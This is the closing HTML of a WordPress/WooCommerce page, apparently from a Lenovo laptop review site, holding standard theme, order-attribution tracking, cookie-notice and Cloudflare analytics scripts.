<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestlenovolaptops.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(30,115,190,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"511b1d5d248b47b2a961562db8e0a550","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>